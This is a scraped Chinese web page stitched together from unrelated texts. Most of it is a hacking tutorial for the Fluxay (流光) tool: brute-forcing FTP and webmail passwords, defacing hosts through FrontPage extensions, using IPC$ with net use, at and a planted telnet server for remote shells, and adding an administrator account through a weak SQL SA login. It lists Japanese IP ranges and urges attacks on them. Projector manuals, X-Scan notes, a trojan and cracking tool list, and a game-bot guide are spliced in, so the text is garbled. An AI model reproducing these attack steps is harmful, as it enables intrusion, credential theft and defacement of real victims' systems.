

首先还是那些废话,此文章仅仅为学习之用,如果你要进行入侵,我建议你去从头学习如何成为一名程序员,一个程序员最基本的道德就是尊重他的同行,暴力入侵一台主机是不道德的行为!
看到这我不得不写一句,C语言不会say hello的朋友们可以请出了,对于程序一点不了解而仅仅想入侵别人电脑的想法很幼
稚
1 首先你要去下载一个流光5
2 关闭你本机的杀毒软件
然后我们开始,打开流光以后可以看见这个画面
很简介的一个程序,虽然学的都是B/S,不过我还是比较喜欢C/S的程序,不会像浏览器那样限制程序员的想像力(- - cpp学的不好...就只会用点java...连写个windows系统服务都得用msdk...)
然后我们添加一个主机,这里我破解的是自己的FTP帐号的密码,所以在FTP里添加,再声明一次,不要去入侵你不该入侵的
主机!
然后添加用户名(用户名怎么来的先不说了,反正这里我们只"破解我自己")
然后我们需要生成一个暴力破解用的密码辞典
这里你需要先在自己的磁盘上新建一个拓展名为dic的字典文件,这里我使用的是lizhe.dic,然后在文件存放位置中指定它
这里我生成的密码就两个(正常情况下生成2万个密码没问题),为777777和888888,哪个是真的一会就知道了
然后把字典和主机用户名什么的刚刚设置完的东西的钩钩全部选上然后按"标准模式探测"按钮或者直接用ctrl+f5
结果如下,可以看到我的密码是888888
教程一
前言:教程共分为如何利用FRONTPAGE EXTENDED PRIVILEGE HOLE入侵,如何用流光破解信箱,IPC$入侵全过程,SQL入侵全过程,以及通过一些漏洞入侵系统几大部分!我将循序渐进的教大家如何入侵主机,但是请不要入侵国内主机。这次带来的是第一部分,以后讲陆续给大家补充,希望大家有所收获!
声明一点,这是给和我一样的菜鸟看的文章,高手就不用看了!下面就开始吧!
1.当然是运行我们的流光拉!我用的是流光4.5,界面如下:
界面不错吧!推荐在2000下使用。
2.下面开始扫描了CTRL+R键得到下图:在开始地址填上你要扫描的IP地址,如果你在最后的IP上打上1的话,那流光就会自动扫描这个IP段的255台主机,扫描主机类型依你扫描的目的不同选择也就不同,我们这里要用的是NT/98,其他的就不用管他的了,点确定就开始了!没有打过补丁的溜光不能扫国内的主机,以免一些人拿流光来干坏事!我不推荐打补丁!因为会得到很多错误的结果!
下面我们就可以等待一会了!看了很多人的教程,等待的时候都说抽根烟等一会,可惜我不会抽烟,只有和大家闲聊几句,(别说我是唐僧哦*_*)呵呵!这不结果出来了。看吧!是不是很多结果:
主机前面的颜色,代表以下几个意思:
红色:该主机安装了FrontPage扩展。并没有权限设置。
蓝色:表示该主机上安装了FrontPage扩展
黑色:远程执行命令。你可以单击该主机---连接,就可以用DOS命令操作远程计算机,如:dir c:\ 黄色:直接下载对方SAM文件(SAM文件是NT下储存用户和密码的文件,下载后来后用LC3可以解开)绿色:将对方SAM文件上传到指定的FTP服务器
这是教程的第一章,将介绍扫描到的红色主机,其他的将在下次中写到!
3.打开我们的FrontPage,然后文件-----打开站点-----如图:
等待几秒,因为现在正在于服务器连接,读取对方的文件。如果好了的话的到下图:
这个时候你就可以直接修改他的主页了!这种方法很适合刚学黑的朋友们学习!因为比较简单,所以我把他设置在第一步!希望大家都已经学会了!快去扫小日本的主机去啊!自己再练习一下。
教程二
看过第一篇文章的朋友,不知道你是否成功了,下面我们就直接进入流光教程的第二步了!我们这次使用的是流光破解信箱密码,但我个人认为在破解信箱方面还是溯雪比较强,只是个人意见!流光适用于暴力破解信箱密码!我们这次的目标还是21CN,呵呵!因为这是网上最常见的信箱。下面就正式开始。
1.运行流光4.5,这是目前网上的最新版本3116,其次还有流光2915,2914!
下面就开始破解了,选择POP3主机------右键------编辑------ 添加,得到如下图片:
这里要破解的是21CN信箱所以填上:https://www.doczj.com/doc/3d4490028.html,,其他的就用默认吧!不用更改,确定就行了!
来到下一步,还是右键------------从列表中添加------选择一个字典,因为这是破解信箱,用户名大多都是中文拼音,到网上下载一个这样的字典。
下面我们就可以用简单模式探测了!这样速度比较快!
如果不喜欢这样破解的话,你可以使用字典,我一般喜欢用流光目录下的CHIESE.DOC这个字典!字典添加方法如下图所示:
图中我是随便选择的一个字典,给大家做个示范而已!这里就已经添加好字典了!
下面就用标准模式来破解吧!好了!这篇文章的大体内容已经写出来了!大家多实践就明白了!最后给大家附上我找到的几个信箱的POP3地址:
SINA:https://www.doczj.com/doc/3d4490028.html, 网易:https://www.doczj.com/doc/3d4490028.html, KM169:https://www.doczj.com/doc/3d4490028.html,
其实一般都在网站上会注明的。不知道大家朋友们明白了没有!
教程三
这次我们要介绍的IPC$,这个功能98下是没有的!所以请使用98系统的朋友可以跳过这篇文章,或者赶快升级到WIN2000吧!都什么年代了,还在用98?而且2000的很多NET命令也不一样!
IPC$是共享“命名管道”的资源,它对于程序间的通讯很重要。在远程管理计算机和查看计算机的共享资源时使用。利用IPC$我们可以与目标主机建立一个空的连接(无需用户名与密码),而利用这个空的连接,我们就可以得到目标主机上的用户列表。用“流光”的IPC$探测功能,就可以得到用户列表了,并可以配合字典,进行密码尝试。
相信很多朋友都在扫描中遇到建立空连接成功,说的也就是这个了!
下面我们就全面开始:
运行流光!首先我们的确定一下我们的目标!因为我是斑竹,不能带大家去黑国内主机,而且我也不干这个,这次的目标就是小日本吧!台湾怎么说也是我们国家的一部分!哈哈!
IP地址:202.000.065.000 202.000.066.255 日本
IP地址:202.000.072.000 202.000.073.255 日本
IP地址:202.000.076.000 202.000.076.255 日本
IP地址:202.000.093.000 202.000.093.255 日本
IP地址:202.020.090.000 202.020.090.255 日本
IP地址:202.006.098.000 202.006.098.255 日本
IP地址:202.006.103.000 202.006.103.255 日本
IP地址:202.011.000.000 202.011.255.255 日本
IP地址:202.012.008.000 202.012.015.255 日本
IP地址:202.013.000.000 202.013.127.255 日本
IP地址:202.013.248.000 202.013.251.255 日本
IP地址:202.013.252.000 202.013.253.255 日本
IP地址:202.013.254.000 202.013.254.255 日本
IP地址:202.013.128.000 202.013.191.255 日本
IP地址:202.013.192.000 202.013.223.255 日本
IP地址:202.013.224.000 202.013.239.255 日本
IP地址:202.013.240.000 202.013.247.255 日本
IP地址:202.015.000.000 202.015.255.255 日本
IP地址:202.016.000.000 202.019.255.255 日本
这些就是小日本的地址段,大家可以随便填一段扫描了看!不过我更喜欢用GOOGLE搜索!不知道大家的喜爱了!下面就开始吧!
选择“探测”下的“扫描POP3/FTP/NT/SQL主机”,会出现“主机扫描设置”;在“扫描范围”中分别填写“开始地址”与“结束地址”,这里我分别填入了207.188.221.1和207.188.222.225;“扫描主机类型”选择“NT/98”.
如图所示:
等待一会,如果你的网速够快的话,结果很快就会出来了。
如上图所示,IPC主机下面已经得到很多结果了,下面主机前面的颜色,我在前面已经讲过了,这里再说一次。
红色:该主机安装了FrontPage扩展。并没有权限设置。
蓝色:表示该主机上安装了FrontPage扩展。
黑色:远程执行命令。你可以单击该主机---连接,就可以用DOS命令操作远程计算机,如:dir c:\
黄色:直接下载对方SAM文件(SAM文件是NT下储存用户和密码的文件,下载后来后用LC3可以解开)。绿色:将对方SAM文件上传到指定的FTP服务器
上图中我已经得到了很多主机,日本真是笨啊!(其实国内的主机也好不到哪去)
下面我们开始探测IPC主机的用户了,
上图我已经很详细了吧!呵呵!不用我再多说了!来看结果吧!
是不是看到很多用户名字,FALLONP,Administrstor,都是超级用户,而且还有很多其他用户,如果我们不能直接探测到ADMIN的密码,我们还可以从其他用户下手,然后提升自己的权限!
下面的是引用一位朋友写的教程,因为过程都一样,所以我就不用去截图了!感谢这位朋友!
这时候我们运行win2000下的cmd.exe,打入命令:
net use \\IP地址\ipc$ “密码” /user: “用户名”
成功连接后显示命令成功完成
这时候你想干什么都可以了!哈哈!没有看见命令成功完成吗?
如果你想黑他页面的话找到他的网页所在的目录,如:c:\inetpub\wwwroot ,用命令:
copy c:\index.htm \\IP地址\c$\inetpub\wwwroot
这里的c:\index.htm指的是你作好的网页,上传替换掉原先的文件就可以改他的主页了,如果你想进一步登陆到他的服务器,那么我们要做的是传一个telnet服务器端上去,将telnet服务打开,找到流光目录tool文件夹下的sev.exe,将它复制到你的c盘,然后用命令:
copy c:\srv.exe \\IP地址\admin$ 意思是把本地C盘的srv.exe上传到服务器的system32目录下,我们在利
用win2000的时间计划来启动这个服务器端,首先要知道对方服务器的所在时间,用命令:
net time \\IP地址
可以得到时间
看到了吗??对方的时间为2001年12月31日,上午06:36,这个时候要转换位24小时制,得到系统时间后,我们再用命令:
at \\IP地址启动telnet的时间 srv.exe
成功的话显示填加任务完成:
用srv.exe打开的默认端口是99,听段音乐吧!等到时间后,我们就可以用命令:
telnet IP地址 99
远程登陆到服务器上了,成功登陆后,对方服务器的c:\winnt\system32\目录就在你眼前了,下面的事情不用我再教你了吧!
教程四
这次我们入侵的对象是SQL主机。因为这样的主机在网络也是经常见到的!
什么是SQL:
SQL:微软开发的数据库,专门用在微软的OS上,功能类似Linux 下的Mysql,晕……,到底谁类似谁啊?有时间去看看SQL的联机手册,说的很明白。
SQL服务程序支持的网络协议:
Named pipes :使用NT SMB端口来进行通信,存在被SNIFFER截获数据的危险。
IP Sockets :默认状态下开1433端口,可以被扫描器探测,存在被SNIFFER截获数据的危险。
Multi-Protocol :客户端需要支持NT RPCs,数据加密。
NWLink :存在被SNIFFER截获数据的危险。
AppleTalk (ADSP):存在被SNIFFER截获数据的危险
Banyan Vines :存在被SNIFFER截获数据的危险
在Internet上,95%以上的SQL Server 采用的都是IP Sockets协议,流光探测的就是这个协议默认的1433端口。
按CTRL+R得到下图:
在开始地址上填写:要扫描的IP地址
在结束地址处填写:结束IP地址
这样的话目标广一些,扫到的主机也多一些
我们这里的目标是SQL主机,当然在扫描主机类型选择:SQL
其他的不变,就用默认的吧!不会的话看我上面的截图!
确定以后开始扫描,来听一首吧!
得到结果如图:
探测到的SQL主机会自动添加到MSSQL主机中,金色的头像表示有漏洞,我们能够进入!
看见了吗??呵呵!下面让我们进入吧!
我们的先提升建立一个属于自己的用户名,并且把这个用户加到ADMIN组中去!
这里我们要用到NET命令,这个命令在我文章的附录中提到,如果不会的朋友可以先看看NET命令的用法!
或则这样连接:快捷键:CTRL+Q
这个就是我刚才扫描到的主机,就是上面图显示的那个!连接吧!用户名是SA,密码是:DCS123上面有了!
下面我要的命令是:
net user aoqixiongying /add 建立一个名叫aoqixiongying的用户名
net user aoqixiongying 123456 设置aoqixiongying的密码为:123456
net localgroup administrator aoqixiongying /add 把aoqixiongying添加到管理员组中去。如下图所示:
看到了吗??下面我们要打开服务器的TELNET服务
命令NET START “TELNET”
如图:
这下我们就可以TELNET上去了!而且还是管理员
如图:开始-----------运行-----------telnet
投影仪使用说明书 一、目的 1、对ph-3500投影仪的维护和保养以及保持仪器的良好使用状态可以保证仪 器原有的精度和延长仪器的用寿命。 二、简单的介绍投影仪 1、投影仪的用途: ph-3500系列投影仪一种光、机、电、计算机一体化的精密高效光学计量仪器。它被广泛应用于机械、仪表、钟表、电子、轻工等行业,院校、研究所以及计量检定部门的计量室、试验室和生产车间。本仪器能高效率地检测各种形状复杂工件的轮廓尺寸和表面形状,如样板、冲压件、凸轮、螺纹、齿轮、成形铣刀以及丝攻等各种工具、刀具和零件。 2、投影仪的仪器介绍 (1)总体介绍 1、投影屏(照面纸和玻璃) 2、屏幕旋转按钮 3、角度计数器 4、XY轴计 数器5、投影透镜6、X轴调节手柄7、光纤照明灯8、等高投影灯9、载物台10、控制面板11、Y轴调节手柄12、载物台深降手柄 (2)角度计数器以及XY周计数器 2、1角度计数器 1、角度显示屏 2、角度显示屏置零键 3、ABS/INC状态切换指示 4、显 示单位切换/断开设置键5、ABS/INC状态切换键 2、2.XY轴计数器 6 、单位切换指示(inch英寸mm毫米)7、X轴移动指示量8、Y轴移 动指示量 9、X轴置零设置键10、Y轴指零设置键 (3)控制面板 1、电源总开关(I:ON/O:OFF) 2、等高投影开关灯(I:ON/O:OFF) 3、等 高投射灯亮度调节(¤;亮/¤:暗)4、光纤照明灯开关(I:ON/O:OFF) 5、光纤照明灯亮度调节(上图标:表面光/下图标:斜面及反射面光源) (4)投影仪显示屏 1、照面玻璃 2、照面玻璃旋转扭 3、显示屏固定扭 4、“零”基准线 三、PH-3500投影仪在测试前的准备和测试的操作规程 (1)操作前的准备工作 1、作业环境:室内环境,并能有效的避免外来光对投影仪显示屏的直射 2、揭开投影仪的保护套并整理好, 3、清洁测量工作台面以及载物台 4、确认投影仪XY轴的移动自如 5用纱布(清洁布)擦去待测物附着的毛刺及杂质 6、插上投影仪电源开关,打开投影仪的电源主开关,打开透过照明开关。 7、调节屏幕旋转旋钮,将其角度调到“零”基准线 (2)投影仪的测量
小榕流光使用 小榕流光使用作者:未知来源:未知工具这种东西本身就是一把双刃剑,如果网管兄弟们因为自己的站点密码太过简单而被攻破然后归罪于因特网上一些免费或共享软件的话,恐怕是有些目光短浅了。管辖的系统存在漏洞而不自知的话,就算没被人‘干掉’,也只是一种暂时的‘虚假安全’。一、小榕流光使用的简单说明要谈流光还真找不着感觉——在小榕的帮助文件里已经把软件的使用方法详尽无比地描述过了(强烈建议使用者使用前将帮助文件多读两遍)——我就说三个方面吧——高手完全可以略过的……1、对某FTP主机一次完整的在线安全检测过程A、选定主机:右键单击FTP主机选项,从弹出菜单中选择添加——将目标的IP地址填入,如"210.142.192.13"……B、选定用户:右键单击该IP地址,可选添加(将想测试的用户名逐个加入)添加方案(可在方案中编辑希望测试的用户名列表)从列表添加(直接从字典文件中导入)及从SMTP主机导入(导入SMTP主机探测到的用户名),假设你想探测的用户名为quack,便直接在"添加"中填入quack。C、选择字典:a、简单模式探测:在选项菜单条中对字典及简单模式设置做适当修正以适应本次测试要求,当然你也可以在面板上的单词小写、简单后缀等按钮直接选定。b、标准模式探测:在"解码字典或方案"中选定某一字典(方案)。D、调整设置:检查选项菜单栏中的系统设置、连接选项和探测选项,将本次测试的各种选项调整至最优。E、开始探测:在“探测”菜单中选定“简单模式”或“标准模式”,开始此次安全检测。F、注意事项:由于流光的系统占用较高,最好不要再开其它应用程序;在在线检测时可能有时会出现假死机现象,这时你可以通过观察MODEM的RD与SD灯来判断程序是否正常运作。 2、密码字典的选用:在线探测相当耗时,所以一个合适的字典会大大降低你的“检测成本”,流光里的工具菜单栏对生成适合自己使用的字典档是一个相当实用的工具——我个人觉得尤其值得使用的是“方案编辑工具”,它能够在你锁定特定用户检测时发挥较大的作用,具体使用帮助文件中写得非常详细,我就不再多说了——当然流光里附带的XKEY也是一个相当不错的字典生成程序。 3、流光其实不仅仅是一个在线安全检测工具——而是一个“工具包”,同时具有以下几个辅助功能A、探测主机端口B、探测主机类型C、FINGERD、扫描POP3、FTP 主机E、验证主机用户而其主要功能是对POP3、FTP、HTTP、PROXY主机进行在线密码安全检测。所以——一句话,功能强大,试过便知。至于同样原理的在线密码破解软件国内流行的也并不少,如很早以前的emailcrack、wwwhack、网络刺客1 以及现在流传很广网络刺客2、Webcrack、Xavior等等,流光在很大程度上集成了这些软件的功能,但这些软件早期的产品也都缺乏IP隐藏或类似功能,而近期的Webcrack以及Xavior则都具备从代理服务器端进行探测的功能,我认为这应该是在线探测的一个方向——安全第一嘛——基于此想法,我对流光在探测中会留下的记录进行试验:对一位网管朋友的WINDOWS2000 Beta3 SERVER 英文版进行了一番测试,对其上已知的帐号进行密码强攻, 经探测得知其FTP 端口是开放的,在未预先通知的情况下对其进行攻击,事后打电话询问其记录情况,在EVENT VIEWER里有如下信息:WARNING:The server was unable to logon the Windows NT account 'houxiourong' due to the following error: Logon failure: unknown user name or bad password.The data is the error code. 而甚至他告诉我,当我的攻击进行到一半时,他的主机上就弹出了The System log file is full.的信息提示框——失败的登陆次数太多以至于其默认为512K
网站漏洞扫描工具[黑客——别黑自己国家的网站!!!(转) 2009年01月12日星期一上午 09:15 Shadow Security Scanner v 网络入侵机_V2.0 波尔远程控制 V6.32 VIP破解版
superscan4.0扫描器 HttpsMimTools nohackasp木马生成器
拿站和思路 Oracle_专用注射器远程控制软件ntshell v1.0(开源
挖掘鸡4.02 Willcome急速批量抓鸡全能 PcShare远程控制软件
多功能S扫描器 php168漏洞利用工具中华经典网络军刀NC
小马上线及绑困和抓鸡 iebho攻击程序终极Rootkit
超详细讲解鸽子上线 QQEAMIL攻击器 PHP木马修改增强版
金豹多顶下载者 framework-2.6-snapshot 提权工具集
EditPlus v2.31 Buil
最新过XP2网马
剑煞BetaV7.6.8
扫描端口V2.0
X-way扫描器
SpyNet Sniffer
网站猎手2.0
X-Scan-v3.3
流光5.0黑客基地专用破解版
NBSI网站漏洞检测工具
明小子旁注工具3.5
端口过滤扫描器
mysql_pwd_crack
Advanced IP Scanner v1.5
IPScanner
扫描软件THC-Amap v5.0
php注入辅助工具:phpsend
PackInter,sniffer工具含源代码
X-Scan-v3.2-cn
X-Scan-v3.2-beta版
超级扫描工具:nmap-3.81-win32
流光 5.0 时间限制破解
Domain3.2正式版(5.2修正)
sql扫描加自动攻击工具:Sqlpoke
THC-Amap v4.8
mysql字段扫描:numscan
第一款php漏洞扫描器:rpvs
Oscanner
端口扫描器红魂专用版
扫描器流光FLUXAY5的使用方法 一、新增功能 流光IV的高级扫描是和以前版本相比增加的最重要功能之一,包括了如下扫描功能: PORTS(常用端口、自定义端口) POP3(Banner、特定版本漏洞、暴力模式) FTP(Banner、特定版本漏洞、暴力模式) SMTP(Banner、特定版本漏洞、暴力模式) IMAP(Banner、特定版本漏洞、暴力模式) TELNET(Banner、特定版本漏洞) CGI(Banner、Unix/NT自动识别、ErrorPage检测、规则库可手工加入) SQL(通过漏洞扫描、暴力模式) IPC(NETBIOS)(获得用户列表、共享列表、暴力模式) IIS(IIS漏洞) FINGER(Finger漏洞扫描) RPC(Unix Finger漏洞扫描,获得用户列表) MISC(Bind 版本、MySql弱密码扫描) PLUGIN(可以方便地增加对某种类型漏洞的扫描) 流光IV和以往版本相比增加(修改)了如下功能: IIS Remote Shell (修改, Remote Execute A-F)
IPC Pipe Remote Shell (新增) IPC 植入者(新增) SQL Remote Shell (修改) PC AnyWhere 解码(新增) 支持HTTP Basic/Negotiate/NTLM方式认证 (新增) IPC探测(修改) IMAP探测(新增) 二、基本使用方法 从[探测]->[高级扫描功能]启动。 1、设定扫描的范围 起始地址/结束地址:需要扫描的IP地址范围。 目标系统:ALL-所有系统NT-NT/2000系统 UNIX-UNIX系统,根据选择的不同下面的[检测项目]将会有不同设置。
投影仪简单使用方法 第一步:将笔记本电脑与投影仪连接(包括电源线与数据线),如图1、图2所示: 第二步:按下电源开关键打开投影仪,如图3 所示: 数据接口 电源接口 梯形调整键 图1 图2 图3
第三步:将电脑屏幕切换至投影仪上。 (1) windows xp 系统。 打开笔记本电脑,并按下键盘组合键(Fn+F7)将电脑屏幕切换到投影仪上。 说明:Fn 为功能键,F7为电脑屏幕输出键。由于各品牌笔记本电脑的差异性,输出键有所不同,因此可根据具体笔记本电脑而定,一般情况下都为F1至F12中的其中一个,并具有小电脑的图标在上面。上图所示的该类型笔记本电脑的输出键为F7。 (2) windows 7系统 屏幕切换组合键为:Windows+P ,按下组合键后就出现快速投影管理(如图5),这样,按左右箭头键选择 。 图1 Windows 7 快速投影管理 仅计算机:不切换到外接显示器或投影机上。 复制:在计算机和投影机上都显示同样的内容 扩展:增加你笔记本显示屏的显示空间,把笔记本显示屏变大,可以放更多窗口在桌面。 仅投影仪:笔记本电脑本身屏幕不显示。 图4 图5
第四步:画面图像调整。 使用投影仪时,可根据实际需要左右移动“大小键”来调整画面的大小,如果画面扭曲变形,可适当地抬高(或降低)投影的高度或按“梯形调整键”来调整画面。(如图3、图6所示)。 大小键 第四步:关闭投影仪。 如图2所示,投影仪使用完毕后,按下投影仪电源“开关键”,屏幕上出现是否关闭投影仪的提示,选择关闭,并按“确认键”确定(如图3所示)。此时请注意,切不可立刻拔掉电源线,当投影仪关闭后,它还需要一小段时间来进行散热,这时散热风扇会快速运转(伴有很大的嗡叫声),直至风扇停止运转后,方可拔掉电源线。 小提示:如果关闭投影仪后马上拔掉电源,投影仪得不到及时的散热,将严重损害硬件及其使用寿命。
X-scan 是国内相当出名的扫描工具,是安全焦点又一力作。完全免费,无需注册,无需安装(解压缩即可运行),无需额外驱动程序支持。可以运行在Windows 9x/NT4/2000上,但在Windows 98/NT 4.0系统下无法通过TCP/IP堆栈指纹识别远程操作系统类型,在Windows 98系统下对Netbios信息的检测功能受限。 X-scan 采用多线程方式对指定IP地址段(或单机)进行安全漏洞检测,支持插件功能,提供了图形界面和命令行两种操作方式,扫描内容包括:远程操作系统类型及版本,标准端口状态及端口BANNER信息,SNMP信息,CGI漏洞,IIS漏洞,RPC漏洞,SSL漏洞,SQL-SERVER、FTP-SERVER、SMTP-SERVER、POP3-SERVER、NT-SERVER弱口令用户,NT服务器NETBIOS信息、注册表信息等。扫描结果保存在/log/目录中,index_*.htm为扫描结果索引文件。 解压完后X-scan的目录中有以下几个目录及文件: xscan_gui.exe-- X-Scan for Windows 9x/NT4/2000 图形界面主程序 xscan.exe -- X-Scan for Windows 9x/NT4/2000 命令行主程序 使用说明.txt -- X-Scan使用说明 oncrpc.dll -- RPC插件所需动态链接库 libeay32.dll -- SSL插件所需动态链接库 /dat/language.ini -- 多语言数据文件,可通过设置"LANGUAGE\SELECTED"项进行语言切换 /dat/config.ini -- 用户配置文件,用于保存待检测端口列表、CGI漏洞检测的相关设置及所有字典文件名称(含相对路径) /dat/config.bak -- 备份配置文件,用于恢复原始设置 /dat/cgi.lst -- CGI漏洞列表 /dat/rpc.ini -- 用于保存RPC程序名称及漏洞列表 /dat/port.ini -- 用于保存已知端口的对应服务名称 /dat/*_user.dic -- 用户名字典文件,用于检测弱口令用户 /dat/*_pass.dic -- 密码字典,用于检测弱口令用户 /dat/os.finger -- 识别远程主机操作系统所需的操作系统特征码配置文件 /dat/wry.dll -- "IP-地理位置"地址查询数据库文件 /plugin -- 用于存放所有插件(后缀名为.xpn),插件也可放在xscan.exe所在目录的其他子目录中,程序会自动搜索。 我们主要介绍X-scan的图形界面,文后会附命令行模式的语法介绍。 运行xscan_gui.exe,下图就是X-scan v2.3的界面:
必看的内容!!! 推荐大家用迅鼠单开版里面的后台扫拍卖,因为它比前台设置方便,更加好用,不会存在因为短语错误而导致误拍。因此我这里只做了后台教程。 两个经常问到的问题: 答:关闭杀毒软件就可以了!如果不行就重启电脑 答:检查游戏设置拍卖场快捷键必须为B 地图N 游戏窗口模式800*600,不能用游戏美化补丁 如果满足上面的条件,就重上下游戏就行了 迅鼠后台扫拍卖的图文教程 第一:游戏里面的设置 聊天窗口放在游戏里面 游戏窗口模式800*600 ,快捷键设置如下 第二,脚本设置 解压下载的压缩包,如果在压缩包里直接打开脚本会让你的所有设置不能保存。
然后打开脚本,选择后台扫拍卖 看着复杂,其实你完全不用改动,默认就行。直接往下面拉,找到多扫价格设置。 无色设置的10金币是脚本默认的,意思是拍卖场单价低于或等于10金币的无色小就帮你秒下来,但是大家都知道,这个价格一般是秒不到的。 想扫无色小你就改为你的价格,或修改为0就是不扫。 脚本里面所有的东西0就是不会扫的,填了价格的就是要扫的。 比如我要扫红色小晶块,跟白色小晶块。那么就想我下面图这样设置: 设置完一定要点,这样才能使你各种修改生效! 提醒一点:保存设置的时候只能是停止脚本运行的状态,比如说你正在扫拍的时候,按了暂停然后去修改了某个价格,然后点保存,再继续扫拍,此时你修改是无效的。只能是先中止脚本,然后修改。
